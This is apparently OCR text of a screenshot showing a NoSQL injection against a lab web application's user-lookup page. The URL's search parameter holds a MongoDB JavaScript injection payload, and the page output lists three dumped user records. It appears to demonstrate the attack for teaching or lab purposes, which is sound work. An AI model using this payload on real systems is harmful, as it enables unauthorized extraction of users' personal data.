 Applications Places Tue Oct 29, 12:51 PM jim
User Profile Lookup - Iceweasel
File Edit View History Bookmarks Tools Help
Payment information User Profile Lookup User Profile Lookup
192.168.87.140/payments/userdata.php?usersearch=a'; return db.a.find(); var dummy='!&submitbutton=Submit Google
3 user found.
Name: Howard Johnson
Username: hojo
Email: howard@gmail.com
Name: Olson Johnson
Username: olsonj
Email: luvsheriffbart@gmail.com
Name: Van Johnson
Username: van
Email: mongoismyhomie@gmail.com
Enter your username:
Search Submit
ABP
jim@TheWacoKid: ~ User Profile Lookup - I...